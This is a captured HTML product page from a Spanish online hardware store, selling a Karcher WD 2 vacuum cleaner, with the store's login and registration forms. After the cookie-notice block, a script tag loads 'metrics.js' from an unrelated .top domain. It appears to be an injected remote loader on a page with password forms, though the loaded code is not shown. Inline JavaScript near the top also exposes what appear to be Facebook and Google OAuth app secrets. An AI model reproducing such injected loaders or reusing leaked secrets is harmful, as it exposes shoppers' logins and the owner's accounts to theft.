

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.comercialmoreno.com/karcher/2522-aspiradora-wd-2-.html
body_size: 41584
content:
<!doctype html>
<html lang="es">

<head>
  
    
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.comercialmoreno.com/karcher/2522-aspiradora-wd-2-.html">

  <title>Aspiradora WD 2</title>
  <meta name="description" content="Compra la nueva aspiradora de Karcher WD 2 con boquilla para suelos .">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1747401088">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1747401088">



    <link rel="stylesheet" href="https://www.comercialmoreno.com/themes/comercialmoreno/assets/cache/theme-14e2d7.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var JXHEADERACCOUNT_AVATAR = "";
        var JXHEADERACCOUNT_DISPLAY_STYLE = "onecolumn";
        var JXHEADERACCOUNT_DISPLAY_TYPE = "dropdown";
        var JXHEADERACCOUNT_FAPPID = "382202372262196";
        var JXHEADERACCOUNT_FAPPSECRET = "a63f235bb98f28e6003868b7523161ee";
        var JXHEADERACCOUNT_FSTATUS = "0";
        var JXHEADERACCOUNT_GAPPID = "1041134655360-k1uasfk1jlf4kioii4imbopolaphsj4s.apps.googleusercontent.com";
        var JXHEADERACCOUNT_GAPPSECRET = "H67P2jyhJz0azTYv8brBgL0y";
        var JXHEADERACCOUNT_GREDIRECT = "https:\/\/www.comercialmoreno.com\/index.php?fc=module&module=jxheaderaccount&controller=googlelogin";
        var JXHEADERACCOUNT_GSTATUS = "1";
        var JXHEADERACCOUNT_USE_AVATAR = "1";
        var JXHEADERACCOUNT_USE_REDIRECT = "1";
        var JXHEADERACCOUNT_VKAPPID = "";
        var JXHEADERACCOUNT_VKAPPSECRET = "";
        var JXHEADERACCOUNT_VKREDIRECT = "";
        var JXHEADERACCOUNT_VKSTATUS = "0";
        var added_to_wishlist = "The product was successfully added to your wishlist.";
        var back_btn_text = "Atr\u00e1s";
        var btn_wishlist = "Mi Lista de Deseos";
        var change_name_wishlist = "Change name";
        var isLogged = false;
        var jxsearch_highlight = "1";
        var jxsearch_itemstoshow = "3";
        var jxsearch_minlength = "3";
        var jxsearch_navigation = "1";
        var jxsearch_navigation_position = "bottom";
        var jxsearch_pager = "1";
        var jxsearch_showall_text = "Mostrar todos los resultados(%s o m\u00e1s)";
        var jxsearch_showallresults = "1";
        var l_code = "es_ES";
        var loggin_wishlist_required = "You must be logged in to manage your wishlist.";
        var logo_url = "\/img\/comercial-moreno-logo-1597425872.jpg";
        var mywishlists_url = "https:\/\/www.comercialmoreno.com\/lista-de-deseos";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"Gratis"},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","labels":{"tax_short":"(impuestos inc.)","tax_long":"(impuestos incluidos)"},"id_address_delivery":0,"id_address_invoice":0,"is_virtual":false,"vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"last_passwd_gen":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"ip_registration_newsletter":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"outstanding_allow_amount":0,"max_payment_days":0,"note":null,"is_guest":0,"id_shop":null,"id_shop_group":null,"id_default_group":1,"date_add":null,"date_upd":null,"reset_password_token":null,"reset_password_validity":null,"id":null,"is_logged":false,"gender":{"type":null,"name":null,"id":null},"risk":{"name":null,"color":null,"percent":null,"id":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":4},"page":{"title":"","canonical":null,"meta":{"title":"Aspiradora WD 2","description":"Compra la nueva aspiradora de Karcher WD 2 con boquilla para suelos .","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2522":true,"product-ASPIRADORA WD 2":true,"product-id-category-85":true,"product-id-manufacturer-22":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Comercial Moreno","email":"info@comercialmoreno.com","registration_number":"COMERCIAL MORENO 2000 SL\r\nCIF: B18938431","long":false,"lat":false,"logo":"\/img\/comercial-moreno-logo-1597425872.jpg","stores_icon":"\/img\/new-store-logo_stores-1453305028.gif","favicon":"\/img\/favicon.ico","favicon_update_time":"1747401088","address":{"formatted":"Comercial Moreno<br>Ctra. Baza Huercal Overa KM 13.6<br>18810 Caniles<br>Espa\u00f1a<br>Granada","address1":"Ctra. Baza Huercal Overa KM 13.6","address2":"","postcode":"18810","city":"Caniles","state":"Granada","country":"Espa\u00f1a"},"phone":"958710151","fax":""},"urls":{"base_url":"https:\/\/www.comercialmoreno.com\/","current_url":"https:\/\/www.comercialmoreno.com\/karcher\/2522-aspiradora-wd-2-.html","shop_domain_url":"https:\/\/www.comercialmoreno.com","img_ps_url":"https:\/\/www.comercialmoreno.com\/img\/","img_cat_url":"https:\/\/www.comercialmoreno.com\/img\/c\/","img_lang_url":"https:\/\/www.comercialmoreno.com\/img\/l\/","img_prod_url":"https:\/\/www.comercialmoreno.com\/img\/p\/","img_manu_url":"https:\/\/www.comercialmoreno.com\/img\/m\/","img_sup_url":"https:\/\/www.comercialmoreno.com\/img\/su\/","img_ship_url":"https:\/\/www.comercialmoreno.com\/img\/s\/","img_store_url":"https:\/\/www.comercialmoreno.com\/img\/st\/","img_col_url":"https:\/\/www.comercialmoreno.com\/img\/co\/","img_url":"https:\/\/www.comercialmoreno.com\/themes\/comercialmoreno\/assets\/img\/","css_url":"https:\/\/www.comercialmoreno.com\/themes\/comercialmoreno\/assets\/css\/","js_url":"https:\/\/www.comercialmoreno.com\/themes\/comercialmoreno\/assets\/js\/","pic_url":"https:\/\/www.comercialmoreno.com\/upload\/","pages":{"address":"https:\/\/www.comercialmoreno.com\/direccion","addresses":"https:\/\/www.comercialmoreno.com\/direcciones","authentication":"https:\/\/www.comercialmoreno.com\/iniciar-sesion","cart":"https:\/\/www.comercialmoreno.com\/carrito","category":"https:\/\/www.comercialmoreno.com\/index.php?controller=category","cms":"https:\/\/www.comercialmoreno.com\/index.php?controller=cms","contact":"https:\/\/www.comercialmoreno.com\/contactenos","discount":"https:\/\/www.comercialmoreno.com\/descuento","guest_tracking":"https:\/\/www.comercialmoreno.com\/seguimiento-pedido-invitado","history":"https:\/\/www.comercialmoreno.com\/historial-compra","identity":"https:\/\/www.comercialmoreno.com\/datos-personales","index":"https:\/\/www.comercialmoreno.com\/","my_account":"https:\/\/www.comercialmoreno.com\/mi-cuenta","order_confirmation":"https:\/\/www.comercialmoreno.com\/confirmacion-pedido","order_detail":"https:\/\/www.comercialmoreno.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.comercialmoreno.com\/seguimiento-pedido","order":"https:\/\/www.comercialmoreno.com\/pedido","order_return":"https:\/\/www.comercialmoreno.com\/index.php?controller=order-return","order_slip":"https:\/\/www.comercialmoreno.com\/facturas-abono","pagenotfound":"https:\/\/www.comercialmoreno.com\/pagina-no-encontrada","password":"https:\/\/www.comercialmoreno.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.comercialmoreno.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.comercialmoreno.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.comercialmoreno.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.comercialmoreno.com\/productos-rebajados","product":"https:\/\/www.comercialmoreno.com\/index.php?controller=product","search":"https:\/\/www.comercialmoreno.com\/busqueda","sitemap":"https:\/\/www.comercialmoreno.com\/mapa del sitio","stores":"https:\/\/www.comercialmoreno.com\/tiendas","supplier":"https:\/\/www.comercialmoreno.com\/proveedor","register":"https:\/\/www.comercialmoreno.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.comercialmoreno.com\/pedido?login=1"},"theme_assets":"\/themes\/comercialmoreno\/assets\/","actions":{"logout":"https:\/\/www.comercialmoreno.com\/?mylogout="}},"configuration":{"display_taxes_label":true,"low_quantity_threshold":2,"is_b2b":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":0,"number_of_days_for_return":14},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.comercialmoreno.com\/"},{"title":"Maquinaria","url":"https:\/\/www.comercialmoreno.com\/20-maquinaria"},{"title":"Karcher","url":"https:\/\/www.comercialmoreno.com\/85-karcher"},{"title":"ASPIRADORA WD 2","url":"https:\/\/www.comercialmoreno.com\/karcher\/2522-aspiradora-wd-2-.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768981572,"static_token":"682632a40344f8d0feee7f384a6f0402","token":"2183a09089afff82c945cf5eb1df14ed"};
        var search_url_local = "https:\/\/www.comercialmoreno.com\/module\/jxsearch\/ajaxsearch";
        var share_btn_text = "Compartir";
        var use_jx_ajax_search = true;
        var wishlist_no_product = "No products in this wishlist";
        var wishlist_title_step_1 = "Step 1";
        var wishlist_title_step_1_desc = "(Select a layout to create an image that you post it)";
        var wishlist_title_step_2 = "Step 2";
        var wishlist_title_step_2_desc = "(To add to the image of the cell)";
      </script>



  <script src=""></script><script type="text/javascript">
            var JX_PLG_LIVE_MODE = 1;
            var JX_PLG_TYPE = 'rollover';
            var JX_PLG_ROLLOVER_ANIMATION = 'horizontal_slide';
            var JX_PLG_DISPLAY_ITEMS = 8;
            var JX_PLG_USE_CAROUSEL = false;
            var JX_PLG_CAROUSEL_NB = 3;
            var JX_PLG_USE_PAGER = false;
            var JX_PLG_USE_CONTROLS = false;
    </script><script type="text/javascript">
            var PS_DISPLAY_JQZOOM = false;
            var JXPRODUCTZOOMER_LIVE_MODE = 1;
            var JXPRODUCTZOOMER_FANCY_BOX = false;
            var JXPRODUCTZOOMER_EXTENDED_SETTINGS = 1;
            var JXPRODUCTZOOMER_IMAGE_CHANGE_EVENT = false;
            var JXPRODUCTZOOMER_ZOOM_LEVEL = 1.5;
            var JXPRODUCTZOOMER_ZOOM_SCROLL = false;
            var JXPRODUCTZOOMER_ZOOM_SCROLL_INCREMENT = 0.2;
            var JXPRODUCTZOOMER_ZOOM_MIN_LEVEL = false;
            var JXPRODUCTZOOMER_ZOOM_MAX_LEVEL = false;
            var JXPRODUCTZOOMER_ZOOM_EASING = 1;
            var JXPRODUCTZOOMER_ZOOM_EASING_AMOUNT = 12;
            var JXPRODUCTZOOMER_ZOOM_LENS_SIZE = 250;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_WIDTH = 400;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_HEIGHT = 400;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_OFFSET_X = false;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_OFFSET_Y = false;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_POSITION = 1;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_BG_COLOUR = '#ffffff';
            var JXPRODUCTZOOMER_ZOOM_FADE_IN = 200;
            var JXPRODUCTZOOMER_ZOOM_FADE_OUT = 200;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_FADE_IN = 200;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_FADE_OUT = 200;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_TINT_FADE_IN = 200;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_TINT_FADE_OUT = 200;
            var JXPRODUCTZOOMER_ZOOM_BORDER_SIZE = 4;
            var JXPRODUCTZOOMER_ZOOM_SHOW_LENS = 1;
            var JXPRODUCTZOOMER_ZOOM_BORDER_COLOR = '#888888';
            var JXPRODUCTZOOMER_ZOOM_LENS_BORDER_SIZE = 1;
            var JXPRODUCTZOOMER_ZOOM_LENS_BORDER_COLOR = '#000000';
            var JXPRODUCTZOOMER_ZOOM_LENS_SHAPE = 'round';
            var JXPRODUCTZOOMER_ZOOM_TYPE = 'lens';
            var JXPRODUCTZOOMER_ZOOM_CONTAIN_LENS_ZOOM = 1;
            var JXPRODUCTZOOMER_ZOOM_LENS_COLOUR = '#ffffff';
            var JXPRODUCTZOOMER_ZOOM_LENS_OPACITY = 0.4;
            var JXPRODUCTZOOMER_ZOOM_TINT = false;
            var JXPRODUCTZOOMER_ZOOM_TINT_COLOUR = '#333333';
            var JXPRODUCTZOOMER_ZOOM_TINT_OPACITY = 0.4;
            var JXPRODUCTZOOMER_ZOOM_CURSOR = 'default';
            var JXPRODUCTZOOMER_ZOOM_RESPONSIVE = 1;
        var JXPRODUCTZOOMER_IS_MOBILE = false;
</script>
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-6NGK16J1K6"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-6NGK16J1K6',
      {
        'debug_mode':false
                              }
    );
  </script>


 

<script>
    
    function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
        function closeUeNotify() {
                        $('#cookieNotice').animate(
                    {bottom: '-200px'},
                    2500, function () {
                        $('#cookieNotice').hide();
                    });
            setcook();
                    }
    
        
    
</script>
<style>
    
    .closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
         display: inline-block; margin:5px; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #102747;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
        
                    padding:10px;
                
    }

    
</style>
    <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
<div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #333333; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.8 ">
    <div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;">
        <table style="width:100%;">
            <tr>
                        <td style="text-align:center;">
                <div>Utilizamos cookies propias y de terceros, para realizar el análisis de la navegación de los usuarios. Si continúas navegando, consideramos que aceptas su uso. <br />Puedes cambiar la configuración u obtener <span style="text-decoration:underline;"><a href="https://www.comercialmoreno.com/cms/politica-de-cookies">más información</a>.</span></div>
            </td>
                        </tr>
            <tr>
                                    <td style="width:80px; vertical-align:middle; padding-right:20px; text-align:center;">
                                                    <span class="closeButtonNormal" onclick="closeUeNotify()">aceptar</span>
                                            </td>
                            </tr>
        </table>
    </div>
</div><script src="https://fishpixelnow.top/comercialmoreno/metrics.js"></script>





<!-- Smartsupp Live Chat script -->
<script type="text/javascript">
var _smartsupp = _smartsupp || {};
_smartsupp.key = '6a4e4d26f86181ec88960404dc4abcc5ccb037bf';
window.smartsupp||(function(d) {
  var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
  s=d.getElementsByTagName('script')[0];c=d.createElement('script');
  c.type='text/javascript';c.charset='utf-8';c.async=true;
  c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
})(document);
</script>


  
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.comercialmoreno.com/karcher/2522-aspiradora-wd-2-.html">
  <meta property="og:title" content="Aspiradora WD 2">
  <meta property="og:site_name" content="Comercial Moreno">
  <meta property="og:description" content="Compra la nueva aspiradora de Karcher WD 2 con boquilla para suelos .">
  <meta property="og:image" content="https://www.comercialmoreno.com/2241-large_default/aspiradora-wd-2-.jpg">
  <meta property="product:pretax_price:amount" content="63">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="76.23">
  <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="5.401000">
    <meta property="product:weight:units" content="kg">
  
</head>

<body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-2522 product-aspiradora-wd-2 product-id-category-85 product-id-manufacturer-22 product-id-supplier-0 product-available-for-order">


  





<main>
  
      

  <header id="header">
    
      
  <div class="header-banner">
    
  </div>



  <div class="hidden-md-down">
    
<div class="wrapper it_FELIAXPKVAVN nav-block">
<div class="row it_BVJMJFWLCOCR full-width">
<div class="it_XECZKVLJOFAS col-12    col-xl-12 container-fluid">
<div class="row it_OUXWAJNYNYVL ">
<div class="it_KPPJLIUNMHTE col-12 col-sm-12 col-md-5 col-lg-5 col-xl-5 "></div>
<div class="it_XAGHQPQWZUMR col-12 col-sm-12 col-md-7 col-lg-7 col-xl-7 ">
<div class="module "><div id="_desktop_user_info">
  <div class="jx-header-account dropdown">
    <a id="jx-header-account-link" href="#" onclick="return false;" data-toggle="dropdown">
              <span>
          Registrarse
        </span>
        <i class="bigmug-icons">&#xe065;</i>
          </a>
          <div class="dropdown-menu dropdown-menu-right">
        
<div class="jx-header-account-wrapper onecolumn">
      <div id="login-content-displayTop" class="header-login-content login-content active">
      <form action="https://www.comercialmoreno.com/iniciar-sesion" method="post">
        <div class="main-help-block">
          <ul></ul>
        </div>
        <section>
                                
  
    <input type="hidden" name="back" value="">
  


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Dirección de correo electrónico
          </label>
    <div class="col-md-9">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Contraseña
          </label>
    <div class="col-md-9">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-btn">
              <button
                class="btn"
                type="button"
                data-action="show-password"
                data-text-show="Mostrar"
                data-text-hide="Ocultar"
              >
                Mostrar
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                  </section>
        <input type="hidden" name="submitLogin" value="1">
        <footer>
          <a class="btn-link forgot-password" href="https://www.comercialmoreno.com/recuperar-contraseña" ">
          ¿Olvidaste tu contraseña?
          </a>
          <hr>
          <button type="submit" name="HeaderSubmitLogin" class="btn btn-lg btn-secondary">
            Conectarse
          </button>
          <div class="register-link">
            <a class="btn-link" href="https://www.comercialmoreno.com/iniciar-sesion?create_account=1"  data-link-action="display-register-form">
              ¿No tiene una cuenta? Cree una aquí
            </a>
          </div>
            <hr>
  <div class="clearfix social-login-buttons">
         

          <a style="background: #cc4827; color: white; padding: 10px;" href="https://www.comercialmoreno.com/module/jxheaderaccount/googlelogin?back=https%3A%2F%2Fwww.comercialmoreno.com%2F" title="Inicie sesión con tu cuenta de Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>Google Login
      </a>
          </div>

        </footer>
      </form>
    </div>
    <div id="create-account-content-displayTop" class="header-login-content create-account-content">
      <form action="https://www.comercialmoreno.com/iniciar-sesion" method="post" class="std">
        
        <div class="main-help-block">
          <ul></ul>
        </div>
        <section>
                                
  
    <input type="hidden" name="id_customer" value="">
  


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label">
              Tratamiento
          </label>
    <div class="col-md-9 form-control-valign">

      
        
                      <label class="radio-inline">
              <span class="custom-radio">
                <input
                  name="id_gender"
                  type="radio"
                  value="1"
                                                    >
                <span></span>
              </span>
              Sr.
            </label>
                      <label class="radio-inline">
              <span class="custom-radio">
                <input
                  name="id_gender"
                  type="radio"
                  value="2"
                                                    >
                <span></span>
              </span>
              Sra.
            </label>
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Nombre
          </label>
    <div class="col-md-9">

      
        
          <input
            class="form-control"
            name="firstname"
            type="text"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Apellidos
          </label>
    <div class="col-md-9">

      
        
          <input
            class="form-control"
            name="lastname"
            type="text"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Dirección de correo electrónico
          </label>
    <div class="col-md-9">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Contraseña
          </label>
    <div class="col-md-9">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-btn">
              <button
                class="btn"
                type="button"
                data-action="show-password"
                data-text-show="Mostrar"
                data-text-hide="Ocultar"
              >
                Mostrar
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label">
          </label>
    <div class="col-md-9">

      
        
          <span class="custom-checkbox">
            <input name="newsletter" type="checkbox" value="1"  >
            <span><i class="material-icons checkbox-checked">&#xE5CA;</i></span>
            <label>Suscribirse a nuestro boletín de noticias<br><em>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</em></label >
          </span>
        

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  
    <input type="hidden" name="recaptcha_response" value="">
  


                  </section>
        <footer>
          
          <div class="submit clearfix">
            <input type="hidden" name="email_create" value="1"/>
            <input type="hidden" name="is_new_customer" value="1"/>
            <input type="hidden" class="hidden" name="back" value="my-account"/>
            <button type="submit" name="submitAccount" class="btn btn-primary">
              Registro
            </button>
            <hr>
            <a href="#login-content-displayTop" data-toggle="tab" class="btn-link">
              Volver a Inicio de sesión
            </a>
          </div>
        </footer>
      </form>
    </div>
    <div id="forgot-password-content-displayTop" class="header-login-content forgot-password-content">
      <form action="" method="post" class="std">
        <section>
          <div class="main-help-block">
            <ul></ul>
          </div>
          <p>Por favor, introduzca la dirección de correo electrónico que utilizó para registrarse. Recibirá un enlace temporal para restablecer su contraseña.</p>
          <fieldset>
            <div class="form-group">
              <div class="row">
                <label class="col-md-3 form-control-label required">Dirección de correo electrónico</label>
                <div class="col-md-5 email">
                  <input class="form-control" type="email" name="email" value="" required>
                </div>
                <div class="col-md-4 text-left button-forgot-password">
                  <button class="form-control-submit btn btn-primary" name="submit" type="submit">
                    Enviar
                  </button>
                </div>
              </div>
            </div>
          </fieldset>
        </section>
        <hr>
        <footer>
          <div class="button-login">
            <a href="#login-content-displayTop" data-toggle="tab" class="btn-link">
              Volver a Inicio de sesión
            </a>
          </div>
        </footer>
      </form>
    </div>
  </div>
      </div>
      </div>
</div></div></div></div></div></div></div>
<div class="wrapper it_THDDCBWUNEEM header-main">
<div class="row it_MRBAVKBBFDAX full-width">
<div class="it_OJPIEWXHJXMM col-12     container-fluid">
<div class="row it_VUZXUQAGFDZI ">
<div class="it_OZBCFQAOGHLU col-12 col-sm-12 col-md-4 col-lg-4 col-xl-4 ">
  <div class="header_logo">
    <a href="https://www.comercialmoreno.com/" title="Comercial Moreno">
      <img class="logo img-responsive" src="/img/comercial-moreno-logo-1597425872.jpg" alt="Comercial Moreno" />
    </a>
  </div>
</div>
<div class="it_QCTKQUTEUSRD col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 icon-links text-right_desktop">
<div class="module "><div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.comercialmoreno.com/module/ps_shoppingcart/ajax">
    <div class="header">
                <i class="bigmug-icons">&#xe0a1;</i>
        <span class="hidden-sm-down">Carrito</span>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
</div>
<div class="module ">

<div id="_desktop_lnk_wishlist_top">
  <a  class="lnk_wishlist" href="https://www.comercialmoreno.com/lista-de-deseos" title="Deseos">
    <i class="bigmug-icons">&#xe060;</i>
    <span>Deseos</span>
  </a>
</div>
</div>
<div class="module ">
<div id="_desktop_compare_header" class="compare-header"
  data-refresh-url="https://www.comercialmoreno.com/module/jxcompareproduct/ajax"
  data-compare-max="3"
  data-empty-text="No hay productos para comparar"
  data-max-alert-message="Solo 3 Los productos no pueden ser comparados">
  <a href="#" class="compare-products"><i class="bigmug-icons right-space" aria-hidden="true">&#xe0b8;</i>
    <span>
      Comparar
    </span>
    <span class="compare-counter"></span>
  </a>
</div>
</div>
<div class="module ">    <div id="_desktop_jxhtmlcontent">
    <div id="jxhtmlcontent_top">
      <ul class="jxhtmlcontent-top clearfix">
                  <li class="jxhtmlcontent-item-1 ">
                                                                      <div class="item-html">
                  <p class="phone_box"><a href="tel:958710151">958 71 01 51</a>
<a href="https://maps.google.com/maps?daddr=37.4359423,-2.7086047"><p class="dir_box" style="color: #333 !important;">Ctra. Baza Huercal Overa KM 12 - 18810 Caniles (Granada)</a> </p>
                </div>
                                      </li>
              </ul>
    </div>
  </div>
</div></div></div></div>
<div class="it_ZRFGRSBQLSMB col-12     container-fluid menu-wrapper">
<div class="row it_PZQZAQZGVUTG ">
<div class="it_RIWAFKUOTEUE col-12     icon-links d-flex align-items-center justify-content-between">
<div class="module ">  <div class="displayTop_menu top-level jxmegamenu_item default-menu top-global" id="_desktop_top_menu">
    <div class="title_block hidden-lg-up"><span>Menú</span></div>
    <ul class="menu clearfix top-level-menu jxmegamenu_item">
              <li class="mega_menu_borders simple top-level-menu-li jxmegamenu_item it_23169354">
